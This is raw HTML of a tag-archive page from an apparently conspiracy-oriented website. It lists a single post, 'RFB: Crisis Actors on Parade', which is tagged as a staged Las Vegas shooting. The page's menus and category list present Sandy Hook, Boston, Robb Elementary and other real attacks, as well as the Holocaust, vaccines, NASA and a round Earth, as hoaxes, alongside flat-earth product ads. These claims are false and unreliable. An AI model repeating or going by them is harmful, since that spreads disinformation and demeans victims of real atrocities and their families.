}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-pure-fiction tag-981 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">pure fiction</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>pure fiction</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-2397" class="post-2397 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-attack tag-event tag-false-flag tag-gunshots tag-hoax tag-las-vegas tag-mainstream-garbage tag-pure-fiction tag-rfb tag-richiefromboston tag-staged tag-symbolism">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/rfb-crisis-actors-on-parade/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/02/The-shill-among-us-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/rfb-crisis-actors-on-parade/">RFB: Crisis Actors on Parade</a>
</div>	<div class="post-prev-info font-alt">
				9 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>RFB: Crisis Actors on Parade</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/rfb-crisis-actors-on-parade/" title="RFB: Crisis Actors on Parade" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
